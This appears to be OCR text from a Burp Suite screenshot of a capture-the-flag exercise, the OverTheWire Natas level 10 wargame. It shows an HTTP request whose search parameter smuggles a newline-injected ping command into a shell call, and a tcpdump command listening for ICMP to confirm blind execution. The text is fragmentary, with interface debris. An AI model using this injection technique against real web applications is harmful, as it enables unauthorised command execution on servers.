 Go Cancel < >
Request
Raw Params Headers Hex
GET /?needle=%0Aping+1 5+%23&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas10.natas.labs.overthewire.org/
Authorization: Basic
==
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Waiting
http://natas10.natas.labs.overthewire.org ?
tcpdump -i eth0 -n -v icmp
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capt
ure size 262144 bytes
Hex HTML Render
Raw Headers
? < + > Type a search 0 matches